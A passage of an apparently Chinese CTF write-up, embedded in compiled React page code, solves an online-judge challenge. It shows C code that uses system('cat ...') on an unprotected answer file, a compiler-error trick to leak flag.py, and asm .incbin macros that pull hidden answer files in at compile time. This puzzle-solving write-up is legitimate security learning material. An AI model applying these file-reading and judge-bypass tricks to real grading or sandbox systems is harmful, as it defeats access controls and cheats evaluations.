的题目",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#无法-ac-的题目"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"阅读 ",l.createElement(t.code,null,"online_judge.py")," 可以发现 OJ 最终使用 ",l.createElement(t.code,null,"runner")," 账户来运行我们的代码。然而它只把动态数据的输入输出文件的权限改成了 700，却（故意）忘记把 ",l.createElement(t.code,null,"static.out")," 的权限改成 700 了。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["online_judge.py"],active:"online_judge.py",heightRatio:1},files:[{name:"online_judge.py",focus:"",code:{lines:[{tokens:[{content:"for",props:{style:{color:"#859900"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(N):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    inpaths.append(os.path.join(",props:{style:{color:"#657B83"}}},{content:"DATA",props:{style:{color:"#CB4B16"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'dynamic",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".in'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    outpaths.append(os.path.join(",props:{style:{color:"#657B83"}}},{content:"DATA",props:{style:{color:"#CB4B16"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'dynamic",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"i",props:{style:{color:"#657B83"}}},{content:"}",props:{style:{color:"#CB4B16"}}},{content:".out'",props:{style:{color:"#2AA198"}}},{content:"))",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    p, q ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" generate_data()",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    n ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" p ",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" q",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    with ",props:{style:{color:"#859900"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(inpaths[i], ",props:{style:{color:"#657B83"}}},{content:"'w'",props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" f:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        f.write(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"n",props:{style:{color:"#657B83"}}},{content:"}\\n",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    with ",props:{style:{color:"#859900"}}},{content:"open",props:{style:{color:"#268BD2"}}},{content:"(outpaths[i], ",props:{style:{color:"#657B83"}}},{content:"'w'",props:{style:{color:"#2AA198"}}},{content:") ",props:{style:{color:"#657B83"}}},{content:"as",props:{style:{color:"#859900"}}},{content:" f:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        f.write(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:"{",props:{style:{color:"#CB4B16"}}},{content:"p",props:{style:{color:"#657B83"}}},{content:"}\\n{",props:{style:{color:"#CB4B16"}}},{content:"q",props:{style:{color:"#657B83"}}},{content:"}\\n",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    os.chmod(inpaths[i], ",props:{style:{color:"#657B83"}}},{content:"0o",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"700",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    os.chmod(outpaths[i], ",props:{style:{color:"#657B83"}}},{content:"0o",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"700",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"于是我们可以直接一个 ",l.createElement(t.code,null,"cat")," 过掉静态数据。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["static.c"],active:"static.c",heightRatio:1},files:[{name:"static.c",focus:"",code:{lines:[{tokens:[{content:"#include",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}),"\n",l.createElement(t.h3,{id:"动态数据"},"动态数据",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#动态数据"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"再仔细阅读一下 OJ 的代码，发现它并没有用 ",l.createElement(t.code,null,"runner")," 账户来编译我们的代码。所以如果我们的代码能在编译期把答案都读进来，我们就能过掉这道题了。"),"\n",l.createElement(t.p,null,"可是，",l.createElement(t.code,null,"dynamic{i}.out")," 文件里存了两个高精大整数，我直接把她们 ",l.createElement(t.code,null,"#include")," 进来的话是会出编译错误的呀！"),"\n",l.createElement(t.p,null,"诶？编译错误！我为什么不能直接 ",l.createElement(t.code,null,'#include "../flag.py"')," 然后靠编译器的错误输出拿到 flag 呢？"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["failed_attempt.c"],active:"failed_attempt.c",heightRatio:1},files:[{name:"failed_attempt.c",focus:"",code:{lines:[{tokens:[{content:"请输入你的代码（以两个空行作为结尾）：",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"../flag.py"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"In file included from .",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"temp",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"code.c:",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:".",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"temp",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"..",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"flag.py:",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:": error: unknown type name ‘import’",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    1 ",props:{style:{color:"#D33682"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" import os",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      | ^~~~~~",props:{style:{color:"#859900"}}}]},{tokens:[{content:".",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"temp",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"..",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"flag.py:",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:": error: expected ‘",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"’, ‘,’, ‘;’, ‘",props:{style:{color:"#657B83"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"’ or ‘__attribute__’ before ‘flag1’",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    3 ",props:{style:{color:"#D33682"}}},{content:"|",props:{style:{color:"#859900"}}},{content:" flag1 ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"fake{test1}"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"      | ^~~~~",props:{style:{color:"#859900"}}}]},{tokens:[{content:"静态数据测试： Compile Error",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Connection closed",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]}),"\n",l.createElement(t.p,null,"草，出题人还是想到了这一点的。你看他在 ",l.createElement(t.code,null,"flag.py")," 的第三行放了个假 flag 来嘲讽你。"),"\n",l.createElement(t.p,null,"那嘛，我该怎么办呢？"),"\n",l.createElement(t.p,null,"后来我",l.createElement(t.a,{href:"https://stackoverflow.com/questions/410980/include-a-text-file-in-a-c-program-as-a-char",rel:"external",target:"_blank"},"从 StackOverflow 上"),"找到了一条汇编指令 ",l.createElement(t.code,null,".incbin")," (那条回答有点惨，只有一个 upvote，也就是说没人给它点过upvote)"),"\n",l.createElement(t.p,null,"下面代码里的 ",l.createElement(t.code,null,"gcc_header")," 是",l.createElement(t.a,{href:"https://stackoverflow.com/questions/5873722/c-macro-dynamic-include",rel:"external",target:"_blank"},"这个 StackOverflow 帖子"),"里提到的动态 ",l.createElement(t.code,null,"#include")," 文件的一个方法。"),"\n",l.createElement(t.p,null,"为了惜字如金，我定义了一大堆宏来简化代码。"),"\n",l.createElement(t.div,{className:"admonition hint"},l.createElement(t.p,{className:"admonition-title"},"Hint"),l.createElement(t.p,null,"下面是一个 Code Hike 的 ",l.createElement(t.code,null,"Scrollycoding")," 组件，为了获得更好的阅读体验，我建议您在较大的屏幕上查看。"),l.createElement(t.p,null,"如果您觉得右侧的目录树占用了较大的空间，您可以点击 ",l.createElement(t.code,null,"TABLE OF CONTENTS")," 来隐藏/显示右侧的目录树（目录树暂时不会在小屏设备上显示，其实理论上在小屏设备上目录应该显示在文章开头，但是我太懒了，还没做，还请移动端用户多多包容🥹🥹🥹🥹）。"),l.createElement(t.p,null,"在大屏设备上，您可以点击各个步骤的内容，kxxt 会自动给您更新右侧的代码。")),"\n",l.createElement(r.Scrollycoding,{lineNumbers:!0,style:{"--ch-scrollycoding-sticker-width":"50%"},rows:20,codeConfig:p,editorSteps:[{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// 我是可爱的注释",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"4:8",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// 我往上挪了一行",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"7:18",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"20:24",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"25:32",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) 